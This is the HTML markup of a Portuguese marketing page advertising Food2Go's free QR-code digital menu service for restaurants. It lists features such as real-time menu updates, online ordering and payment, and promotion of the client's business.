				<div class="elementor-element elementor-element-9b34572 elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="9b34572" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="405" height="886" src="https://website.food2go.pt/wp-content/uploads/Web-Resumo-pedido.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://website.food2go.pt/wp-content/uploads/Web-Resumo-pedido.png 405w, https://website.food2go.pt/wp-content/uploads/Web-Resumo-pedido-137x300.png 137w" sizes="(max-width: 405px) 100vw, 405px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6f1fdd8 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="6f1fdd8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="168" height="210" src="https://website.food2go.pt/wp-content/uploads/swing_kuning-1.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-78ed953 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="78ed953" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="168" height="210" src="https://website.food2go.pt/wp-content/uploads/swing_kuning-1.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b4d056 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b4d056" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0b5349" data-id="a0b5349" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-952cf47 elementor-widget elementor-widget-heading" data-id="952cf47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Nós não gostamos de complicar!</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-16a2ea06 elementor-widget elementor-widget-heading" data-id="16a2ea06" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">É tudo muito Simples!!</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-82b12c0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82b12c0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2bde28d elementor-invisible" data-id="2bde28d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9fa6bd3 elementor-widget elementor-widget-heading" data-id="9fa6bd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">1</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7276f5 elementor-invisible elementor-widget elementor-widget-heading" data-id="a7276f5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Crie o seu Menu de forma simples e rápida</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f5d9846 elementor-invisible" data-id="f5d9846" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7bc1428 elementor-widget elementor-widget-heading" data-id="7bc1428" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">2</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5ed5d1d elementor-invisible elementor-widget elementor-widget-heading" data-id="5ed5d1d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Receba  o PDF com os Códigos QR em 48h</h2>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e4625fc elementor-invisible" data-id="e4625fc" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a93b5da elementor-widget elementor-widget-heading" data-id="a93b5da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">3</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2b3bfab elementor-invisible elementor-widget elementor-widget-heading" data-id="2b3bfab" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Usufrua sem custos nem períodos de fidelização</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21a8086 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21a8086" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-62d6e9a8" data-id="62d6e9a8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25748181 elementor-widget elementor-widget-image" data-id="25748181" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="2546" height="2560" src="https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-scaled.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-scaled.jpg 2546w, https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-298x300.jpg 298w, https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-1018x1024.jpg 1018w, https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-150x150.jpg 150w, https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-768x772.jpg 768w, https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-1528x1536.jpg 1528w, https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-2037x2048.jpg 2037w, https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-100x100.jpg 100w, https://website.food2go.pt/wp-content/uploads/shutterstock_1365139853_vertical-600x603.jpg 600w" sizes="(max-width: 2546px) 100vw, 2546px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3710843a" data-id="3710843a" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5252e77d elementor-widget elementor-widget-heading" data-id="5252e77d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Menu Digital</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-bcb1eca elementor-widget elementor-widget-heading" data-id="bcb1eca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Principais Vantagens?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-59b67dbe elementor-widget elementor-widget-text-editor" data-id="59b67dbe" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Quanto mais rápido se adaptar à nova realidade, mais rapidamente recupera a confiança dos seus clientes. Com o Menu Digital, o seu negócio não pára e os seus clientes têm uma experiência digital segura e intuitiva.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-199795f elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="199795f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Link ou Código QR no telemóvel dos seus clientes.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-210809f elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="210809f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Menu Digital bonito, intuitivo e fácil de consultar.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-329e03c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="329e03c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Produtos em destaques e outras promoções.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-2eb92e5 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="2eb92e5" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Dividido por categorias, com ou sem fotografias.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-25ef699 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="25ef699" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Informações adicionais por produto.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1436a3c elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="1436a3c" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Atualização e gestão do menu em tempo real.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-572b5fa elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="572b5fa" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Gestão em Directo dos Pedidos e Entregas.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-887cd97 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="887cd97" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Função Stop Sales, de forma a evitar a sobrecarga de pedidos.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-20c170b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="20c170b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Evite recebimentos em Numerário use o Pagamento Simples.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f4df333 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f4df333" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Avaliação e Descontos.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b3157b8 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="b3157b8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-check"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sem custos mensais!					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b6bf63 elementor-mobile-align-justify elementor-tablet-align-left elementor-align-left elementor-widget elementor-widget-button" data-id="7b6bf63" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="far fa-arrow-alt-circle-right"></i>			</span>
						<span class="elementor-button-text">Criar o meu Menu Grátis​</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c567186 elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="c567186" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="191" height="76" src="https://website.food2go.pt/wp-content/uploads/doots_kuning-1.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-19b1dcf elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget elementor-widget-image" data-id="19b1dcf" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="191" height="76" src="https://website.food2go.pt/wp-content/uploads/doots_kuning-1.png" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39ac7da8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39ac7da8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1d5446da" data-id="1d5446da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-602c369a elementor-widget elementor-widget-heading" data-id="602c369a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Divulgação dos seus Produtos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-47b9baf elementor-widget elementor-widget-text-editor" data-id="47b9baf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Iremos divulgar o seu negócio através dos nossos meios:</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8dd4f23 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="8dd4f23" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-check-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<p class="elementor-icon-box-title">
					<span  >
						Website					</span>
				</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f66bc38 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f66bc38" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-check-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Aplicação de Cliente					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-690492b elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="690492b" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-check-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Aplicação Store e Delivery					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-99fe637 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="99fe637" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-check-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Envio de Newsletters					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-65d7fef elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="65d7fef" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-check-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Promoção nas Redes Sociais					</span>
				</h3>
									<p class="elementor-icon-box-description">
						(Facebook, Instagram, Linkedin, Twitter)					</p>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f218671 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="f218671" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-check-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Telemarketing					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-78d7887 elementor-position-left elementor-vertical-align-middle elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="78d7887" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="far fa-check-circle"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Divulgação junto de Comunidades de Ajuda Social					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-357d7ad" data-id="357d7ad" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3ad580 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3ad580" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-abc68f4" data-id="abc68f4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7499841 elementor-widget elementor-widget-image" data-id="7499841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="731" height="1024" src="https://website.food2go.pt/wp-content/uploads/Female_iPhoneX_MenuDigital_Food2Go_FrontView-731x1024.png" class="attachment-large size-large" alt="" loading="lazy" srcset="https://website.food2go.pt/wp-content/uploads/Female_iPhoneX_MenuDigital_Food2Go_FrontView-731x1024.png 731w, https://website.food2go.pt/wp-content/uploads/Female_iPhoneX_MenuDigital_Food2Go_FrontView-214x300.png 214w, https://website.food2go.pt/wp-content/uploads/Female_iPhoneX_MenuDigital_Food2Go_FrontView-768x1075.png 768w, https://website.food2go.pt/wp-content/uploads/Female_iPhoneX_MenuDigital_Food2Go_FrontView-1097x1536.png 1097w, https://website.food2go.pt/wp-content/uploads/Female_iPhoneX_MenuDigital_Food2Go_FrontView-600x840.png 600w, https://website.food2go.pt/wp-content/uploads/Female_iPhoneX_MenuDigital_Food2Go_FrontView.png 1100w" sizes="(max-width: 731px) 100vw, 731px" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dcc7a1a elementor-widget__width-initial elementor-absolute elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="dcc7a1a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="800" src="https://website.food2go.pt/wp-content/uploads/App_Food2Go_Client.svg" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-318686e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="318686e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dccb8f3" data-id="dccb8f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76c0b73 elementor-view-framed elementor-shape-square elementor-widget elementor-widget-icon" data-id="76c0b73" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-user"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7f43afd" data-id="7f43afd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6e6fca4 elementor-widget elementor-widget-heading" data-id="6e6fca4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Como funciona o Menu Digital?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-809a992 elementor-widget elementor-widget-heading" data-id="809a992" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Para os seus Clientes</h3>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3bbcd901 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3bbcd901" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b6acbb9" data-id="1b6acbb9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d5fcef3 elementor-widget elementor-widget-image" data-id="d5fcef3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="800" src="https://website.food2go.pt/wp-content/uploads/003-phone-white.svg" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-189e7fa5 elementor-widget elementor-widget-heading" data-id="189e7fa5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Consulta o seu Menu personalizado no Telemóvel.</h4>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7b806e8c" data-id="7b806e8c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6483be2 elementor-widget elementor-widget-image" data-id="6483be2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="800" src="https://website.food2go.pt/wp-content/uploads/009-smartphone.svg" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7d78bc35 elementor-widget elementor-widget-heading" data-id="7d78bc35" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Faz o pedido online sem ter de chamar o empregado.</h4>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0692690" data-id="0692690" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54d3bc7 elementor-widget elementor-widget-image" data-id="54d3bc7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="800" height="800" src="https://website.food2go.pt/wp-content/uploads/010-credit-card.svg" class="attachment-large size-large" alt="" loading="lazy" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95287b1 elementor-widget elementor-widget-heading" data-id="95287b1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Escolhe o Metodo de Pagamento.</h4>		</div>
				</div>
						</div>
					</div>
		</div>
